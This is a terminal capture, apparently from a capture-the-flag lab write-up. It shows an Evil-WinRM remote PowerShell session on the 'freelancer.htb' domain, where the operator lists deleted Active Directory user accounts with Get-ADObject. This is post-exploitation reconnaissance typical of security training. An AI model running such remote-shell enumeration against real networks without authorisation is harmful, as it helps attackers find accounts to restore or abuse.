 *Evil-WinRM* PS C:\Users\lorra199\Documents> Import-Module ActiveDirectory
*Evil-WinRM* PS C:\Users\lorra199\Documents> Get-ADObject -filter 'isDeleted -eq $true -and name -ne "Deleted Objects"' -includeDeletedObjects
Deleted           : True
DistinguishedName : CN=Emily Johnson\0ADEL:0c78ea5f-c198-48da-b5fa-b8554a02f3b6,CN=Deleted Objects,DC=freelancer,DC=htb
Name              : Emily Johnson
                    DEL:0c78ea5f-c198-48da-b5fa-b8554a02f3b6
ObjectClass       : user
ObjectGUID        : 0c78ea5f-c198-48da-b5fa-b8554a02f3b6
Deleted           : True
DistinguishedName : CN=James Moore\0ADEL:8194e0a3-b636-4dba-91de-317dfe34f5b5,CN=Deleted Objects,DC=freelancer,DC=htb
Name              : James Moore
                    DEL:8194e0a3-b636-4dba-91de-317dfe34f5b5
ObjectClass       : user
ObjectGUID        : 8194e0a3-b636-4dba-91de-317dfe34f5b5
Deleted           : True
DistinguishedName : CN=Abigail Morris\0ADEL:80104541-085f-4686-b0a2-26a0cbd7c23c,CN=Deleted Objects,DC=freelancer,DC=htb
Name              : Abigail Morris
                    DEL:80104541-085f-4686-b0a2-26a0cbd7c23c
ObjectClass       : user
ObjectGUID        : 80104541-085f-4686-b0a2-26a0cbd7c23c
Deleted           : True
DistinguishedName : CN=Noah Baker\0ADEL:d955e3c2-6ff5-4b66-8971-2caa60ea72c7,CN=Deleted Objects,DC=freelancer,DC=htb
Name              : Noah Baker
                    DEL:d955e3c2-6ff5-4b66-8971-2caa60ea72c7
ObjectClass       : user
ObjectGUID        : d955e3c2-6ff5-4b66-8971-2caa60ea72c7
Deleted           : True
DistinguishedName : CN=tony stark\0ADEL:e7027ba5-1921-488f-b4d8-58d7dac4aca9,CN=Deleted Objects,DC=freelancer,DC=htb
Name              : tony stark
                    DEL:e7027ba5-1921-488f-b4d8-58d7dac4aca9
ObjectClass       : user
ObjectGUID        : e7027ba5-1921-488f-b4d8-58d7dac4aca9
Deleted           : True
DistinguishedName : CN=Liza Kazanof\0ADEL:ebe15df5-e265-45ec-b7fc-359877217138,CN=Deleted Objects,DC=freelancer,DC=htb
Name              : Liza Kazanof
                    DEL:ebe15df5-e265-45ec-b7fc-359877217138
ObjectClass       : user
ObjectGUID        : ebe15df5-e265-45ec-b7fc-359877217138